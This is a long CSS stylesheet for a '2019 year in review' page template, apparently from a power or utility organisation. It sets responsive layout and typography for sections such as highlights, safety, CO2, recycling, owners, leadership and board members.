.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(3) .tooltip-arrow {
  left: 78% !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(1) .tooltip-arrow {
  left: 9% !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(2) .tooltip-arrow {
  left: 43% !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(3) .tooltip-arrow {
  left: 78% !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map {
  width: 100%;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg {
  width: 100%;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg .cls-2 {
  fill: #e69e33 !important;
  transition: fill 0.2s ease-in-out, stroke 0.2s ease-in-out;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg .cls-3 {
  transition: fill 0.2s ease-in-out, stroke 0.2s ease-in-out;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg .cls-1 {
  fill: #00536a;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg .cls-2 {
  fill: #e69e33;
  stroke: #3a3a3a;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg .cls-2, .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg .cls-3 {
  stroke-linecap: round;
  stroke-linejoin: round;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg .cls-3 {
  fill: #e4e4e4;
  stroke: #bbb;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg .cls-4 {
  fill: #fff;
}
.page-template-page-2019yir #main-container #leadership-2019.section-14 {
  padding: 80px 0 0;
}
.page-template-page-2019yir #main-container #leadership-2019.section-14 .section-14-wrapper {
  max-width: 1200px;
  margin: auto;
  position: relative;
}
.page-template-page-2019yir #main-container #leadership-2019.section-14 .section-14-wrapper .powerline-11 {
  width: 635px;
  position: absolute;
  right: -133px;
  top: -200px;
}
.page-template-page-2019yir #main-container #leadership-2019.section-14 .section-14-wrapper .section-14-image img {
  width: 100%;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 {
  padding: 40px 0px;
  background-color: rgba(72, 120, 167, 0.2);
  text-align: center;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 .container-fluid {
  max-width: 1600px;
  margin: auto;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-title {
  margin-bottom: 80px;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-title h3 {
  font-size: 32px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper {
  display: flex;
  justify-content: center;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 300px;
  margin: auto;
  min-height: 450px;
  height: 100%;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card img {
  border-radius: 50%;
  margin-bottom: 20px;
  width: 207px;
  height: 207px;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card .section-15-profile-card-content {
  padding: 20px;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card .section-15-profile-card-content .section-15-profile-name {
  display: block;
  color: #000;
  font-family: "gill-sans-nova", sans-serif;
  font-weight: bold;
  text-transform: uppercase;
}
@media screen and (max-width: 991px) {
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper {
    flex-wrap: wrap;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper.row-5 {
    flex-wrap: wrap;
  }
}
.page-template-page-2019yir #main-container #board-members.section-16 {
  padding: 80px 0px;
  text-align: center;
}
.page-template-page-2019yir #main-container #board-members.section-16 .container-fluid {
  max-width: 1600px;
  margin: auto;
}
.page-template-page-2019yir #main-container #board-members.section-16 .section-16-title {
  margin-bottom: 80px;
}
.page-template-page-2019yir #main-container #board-members.section-16 .section-16-title h3 {
  font-size: 32px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper {
  display: flex;
  justify-content: center;
}
.page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 300px;
  margin: auto;
  min-height: 450px;
  height: 100%;
}
.page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card img {
  border-radius: 50%;
  margin-bottom: 20px;
  width: 207px;
  height: 207px;
}
.page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card .section-16-profile-card-content {
  padding: 20px;
}
.page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card .section-16-profile-card-content .section-16-profile-name {
  display: block;
  color: #000;
  font-family: "gill-sans-nova", sans-serif;
  font-weight: bold;
  text-transform: uppercase;
}
@media screen and (max-width: 991px) {
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper {
    flex-wrap: wrap;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper.row-5 {
    flex-wrap: wrap;
  }
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 {
  padding: 80px 0px;
  background-color: rgba(72, 120, 167, 0.2);
  text-align: center;
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 .container-fluid {
  max-width: 1600px;
  margin: auto;
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-title {
  margin-bottom: 80px;
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-title h3 {
  font-size: 32px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper {
  display: flex;
  justify-content: center;
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 300px;
  margin: auto;
  min-height: 450px;
  height: 100%;
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card img {
  border-radius: 50%;
  margin-bottom: 20px;
  width: 207px;
  height: 207px;
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card .section-17-profile-card-content {
  padding: 20px;
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card .section-17-profile-card-content .section-17-profile-name {
  display: block;
  color: #000;
  font-family: "gill-sans-nova", sans-serif;
  font-weight: bold;
  text-transform: uppercase;
}
@media screen and (max-width: 991px) {
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper {
    flex-wrap: wrap;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper.row-5 {
    flex-wrap: wrap;
  }
}
.page-template-page-2019yir #main-container #download-report.section-18 {
  height: 200px;
  background-color: #02394f;
  display: flex;
  align-items: center;
}
.page-template-page-2019yir #main-container #download-report.section-18 a:hover .section-18-content {
  opacity: 0.7;
}
.page-template-page-2019yir #main-container #download-report.section-18 .section-18-content {
  opacity: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: opacity 0.3s ease-in-out;
}
.page-template-page-2019yir #main-container #download-report.section-18 .section-18-content img {
  width: 57px;
  height: 57px;
  position: relative;
  top: -10px;
}
.page-template-page-2019yir #main-container #download-report.section-18 .section-18-content .section-18-download {
  font-family: "roboto-slab", serif;
  color: #FFF;
  font-size: 40px;
  line-height: 40px;
  margin: 0 15px 0 20px;
  text-transform: none;
  font-weight: bold;
}
.page-template-page-2019yir #main-container #download-report.section-18 .section-18-content p {
  display: inline-block;
  color: #fff;
  text-transform: uppercase;
  font-size: 22px;
  margin-top: 5px;
  margin-bottom: 0;
}

@media screen and (max-width: 1199px) {
  .page-template-page-2019yir header.header {
    padding-top: 15px;
  }
  .page-template-page-2019yir header.header #logo {
    padding-bottom: 15px;
  }
  .page-template-page-2019yir header.header #logo img {
    height: 50px;
  }
  .page-template-page-2019yir header.header.scrolled #logo {
    padding-bottom: 10px;
  }
  .page-template-page-2019yir header.header.scrolled #logo img {
    height: 40px;
  }
  .page-template-page-2019yir header.header.scrolled #yir-menu {
    padding: 0px 25px;
  }
  .page-template-page-2019yir header.header.scrolled-extra {
    top: -65px;
  }
  .page-template-page-2019yir header.header.scrolled-extra.logged-in {
    top: -33px;
  }
  .page-template-page-2019yir #yir-menu {
    background: #111111;
    padding: 9px 25px;
    transition: all 0.4s;
  }
  .page-template-page-2019yir #yir-menu .nav a {
    padding: 15px 15px 15px 15px;
    font-size: 13px;
  }
  .page-template-page-2019yir #yir-menu .nav span {
    font-size: 14px;
  }
  .page-template-page-2019yir #main-container h1 {
    font-size: 85.38px;
    line-height: 86.4px;
  }
  .page-template-page-2019yir #main-container h2 {
    font-size: 47.968px;
    line-height: 47px;
  }
  .page-template-page-2019yir #main-container h3 {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container h4 {
    font-size: 25.16px;
  }
  .page-template-page-2019yir #main-container h5 {
    font-size: 22.23px;
  }
  .page-template-page-2019yir #main-container h6 {
    font-size: 18px;
  }
  .page-template-page-2019yir #main-container .header-section {
    margin-bottom: 300px;
  }
  .page-template-page-2019yir #main-container .header-section .header-content {
    max-width: 740px;
    margin: auto;
    text-align: center;
    margin-top: -100px;
  }
  .page-template-page-2019yir #main-container .header-section .header-content .header-icon-image {
    bottom: -345px;
  }
  .page-template-page-2019yir #main-container .header-section .header-content .header-icon-image img {
    max-width: 1160px;
    width: 100%;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content .read-less span {
    font-size: 16px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content .read-less-close {
    max-height: 295px !important;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .powerline-1 {
    height: 686px;
    bottom: -450px;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline {
    display: block;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-number {
    font-size: 70px;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-unit {
    font-size: 70px;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-title {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content {
    margin-bottom: -420px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat {
    margin-bottom: 20px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat img {
    max-width: 50px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-number {
    font-size: 70px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-unit {
    font-size: 70px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-title {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-content {
    margin-top: 50px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-2 {
    width: 390px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-3 {
    left: 500px;
  }
  .page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-mission-card {
    padding: 20px 20px;
  }
  .page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .powerline-4 {
    width: 190px;
    left: -100px;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-title h3 {
    font-size: 27.2px;
    text-transform: uppercase;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .section-6-image img {
    position: relative;
    bottom: unset;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .powerline-5 {
    right: -190px;
  }
  .page-template-page-2019yir #main-container #products.section-7 {
    padding: 80px 15px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card img {
    max-width: 85px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card .section-7-products-number {
    font-size: 70px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card .section-7-products-title {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .powerline-6 {
    width: 500px;
    position: absolute;
    top: -130px;
    right: -280px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 {
    padding: 80px 15px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-icon {
    left: -25px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-icon img {
    max-width: 50px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-co2-card .section-8-co2-number {
    font-size: 70px;
    color: #C36525;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-co2-card .section-8-co2-title {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .powerline-7 {
    bottom: -650px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-content {
    padding: 10px;
    padding-left: 0px;
    padding-right: 0px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-content h5 {
    margin-bottom: 50px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-content h1 {
    font-size: 85px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 {
    padding: 80px 15px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-icons img {
    max-width: 70px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .container {
    width: 100%;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card {
    margin: 30px auto;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline .section-9-recycling-number {
    font-size: 70px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline .section-9-recycling-unit {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-title {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .powerline-8 {
    right: -200px;
    top: -480px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card img {
    max-width: 70px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-number {
    font-size: 70px;
    margin-bottom: 10px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-number-unit {
    font-size: 70px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-title {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-9 {
    left: -100px;
    top: -620px;
    transform: rotate(5deg);
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-title h5 {
    font-size: 27.2px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card .section-12-inline {
    display: block;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card .section-12-content-card-number {
    font-size: 70px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card .section-12-content-card-title {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper {
    padding: 30px 0px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-owner-icons .section-13-icon-wrapper .tooltip {
    left: -15px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-owner-icons .section-13-icon-wrapper .tooltip .tooltip-inner {
    width: 500px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 9% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(2) .tooltip-arrow {
    left: 47% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 80% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 9% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(2) .tooltip-arrow {
    left: 42% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 75% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 9% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(2) .tooltip-arrow {
    left: 42% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 75% !important;
  }
  .page-template-page-2019yir #main-container #leadership-2019.section-14 .section-14-wrapper .powerline-11 {
    width: 610px;
    right: -205px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-title h3 {
    font-size: 27px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card {
    min-height: 400px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card img {
    border-radius: 50%;
    margin-bottom: 20px;
    width: 175px;
    height: 175px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card .section-15-profile-card-content {
    padding: 20px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card .section-15-profile-card-content .section-15-profile-name {
    font-size: 18px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card .section-15-profile-card-content .section-15-profile-job-title {
    font-size: 16px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-title h3 {
    font-size: 27px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card {
    min-height: 400px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card img {
    border-radius: 50%;
    margin-bottom: 20px;
    width: 175px;
    height: 175px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card .section-16-profile-card-content {
    padding: 20px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card .section-16-profile-card-content .section-16-profile-name {
    font-size: 18px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card .section-16-profile-card-content .section-16-profile-job-title {
    font-size: 16px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-title h3 {
    font-size: 27px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card {
    min-height: 400px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card img {
    border-radius: 50%;
    margin-bottom: 20px;
    width: 175px;
    height: 175px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card .section-17-profile-card-content {
    padding: 20px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card .section-17-profile-card-content .section-17-profile-name {
    font-size: 18px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card .section-17-profile-card-content .section-17-profile-job-title {
    font-size: 16px;
  }
  .page-template-page-2019yir #main-container #download-report.section-18 .section-18-content img {
    width: 46px;
    height: 46px;
    top: -10px;
  }
  .page-template-page-2019yir #main-container #download-report.section-18 .section-18-content .section-18-download {
    font-size: 32px;
  }
  .page-template-page-2019yir #main-container #download-report.section-18 .section-18-content p {
    font-size: 17px;
  }
}
@media screen and (max-width: 1105px) {
  .page-template-page-2019yir header.header.scrolled #yir-menu {
    padding: 0px 25px;
  }
  .page-template-page-2019yir header.header.scrolled #yir-menu a {
    padding: 15px 10px;
  }
  .page-template-page-2019yir #yir-menu .nav a {
    padding: 10px 10px 10px 10px;
  }
}
@media screen and (max-width: 1034px) {
  .page-template-page-2019yir header.header.scrolled #yir-menu a {
    padding: 10px 10px !important;
  }
  .page-template-page-2019yir header.header.scrolled-extra {
    top: -65px;
  }
}
@media screen and (max-width: 991px) {
  .page-template-page-2019yir #main-container body {
    font-size: 16px;
  }
  .page-template-page-2019yir #main-container h1 {
    font-size: 72px;
  }
  .page-template-page-2019yir #main-container h2 {
    font-size: 46px;
    line-height: 46px;
  }
  .page-template-page-2019yir #main-container h3 {
    font-size: 24px;
    line-height: unset;
  }
  .page-template-page-2019yir #main-container h4 {
    font-size: 21px;
  }
  .page-template-page-2019yir #main-container h5 {
    font-size: 18px;
  }
  .page-template-page-2019yir #main-container h6 {
    font-size: 18px;
  }
  .page-template-page-2019yir #main-container ul {
    padding-left: 20px;
  }
  .page-template-page-2019yir #main-container ul li {
    font-size: 14px;
  }
  .page-template-page-2019yir #main-container .row-flex {
    display: block;
  }
  .page-template-page-2019yir #main-container .clear-left {
    clear: none !important;
  }
  .page-template-page-2019yir #main-container .header-section {
    margin-bottom: 190px;
  }
  .page-template-page-2019yir #main-container .header-section .header-content .header-icon-image {
    bottom: -245px;
  }
  .page-template-page-2019yir #main-container .header-section .header-content .header-sub-title {
    padding: 8px 15px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 {
    padding: 60px 0px;
    max-width: 1400px;
    margin: auto;
    position: relative;
    min-height: 785px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-ceo {
    margin-bottom: 30px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-ceo img {
    max-width: 416px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content {
    padding: 0px 20px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content .read-less-close {
    max-height: 165px !important;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .powerline-1 {
    height: 586px;
    position: absolute;
    left: -35px;
    bottom: -650px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .powerline-1 img {
    height: 100%;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 {
    padding: 60px 0px;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-image {
    max-width: 600px;
    margin: auto;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card {
    padding: 0px 40px;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-number {
    font-size: 56px;
    line-height: 56px;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-unit {
    font-size: 56px;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-title {
    font-size: 24.95px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 {
    padding: 60px 0px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-3 {
    width: 200px;
    left: 425px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content {
    margin-bottom: 0px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat {
    max-width: 600px;
    margin: auto;
    margin-bottom: 30px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-number {
    font-size: 56px;
    line-height: 56px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-unit {
    font-size: 56px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-title {
    font-size: 24.95px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-2 {
    position: absolute;
    width: 315px;
    top: -1220px;
  }
  .page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .powerline-4 {
    width: 185px;
    left: -100px;
    bottom: -172px;
  }
  .page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-content {
    padding: 0px 15px;
  }
  .page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-mission-card {
    max-width: 320px;
    margin: auto;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 {
    padding: 60px 0px;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-title h3 {
    font-size: 24px;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-content {
    margin-top: 0px;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-column-2 {
    padding-top: 0px;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-image {
    margin-top: 0px;
    max-width: 600px;
    margin: auto;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-image img {
    width: 100%;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 {
    padding: 60px 0px 40px;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .section-6-image {
    max-width: 600px;
    margin: auto;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .section-6-content {
    padding: 20px;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .powerline-5 {
    width: 365px;
    top: -20%;
    right: -215px;
  }
  .page-template-page-2019yir #main-container #products.section-7 {
    padding: 120px 15px 80px;
    text-align: center;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-title {
    padding: 0px 25px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card {
    margin: 30px auto;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card img {
    max-width: 75px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card .section-7-products-number {
    font-size: 56px;
    line-height: 56px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card .section-7-products-title {
    font-size: 24.95px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .powerline-6 {
    width: 475px;
    top: -185px;
    right: -200px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 {
    padding: 80px 15px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-title {
    padding: 0px 25px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-icon img {
    max-width: 45px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-co2-card {
    margin: 30px auto;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-co2-card .section-8-co2-number {
    font-size: 56px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-co2-card .section-8-co2-title {
    font-size: 24.95px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .powerline-7 {
    width: 91px;
    left: 60px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-content h1 {
    font-size: 68px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-icons img {
    max-width: 65px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-title {
    padding: 0px 25px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-content {
    max-width: 600px;
    padding-top: 20px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card {
    margin: 30px auto;
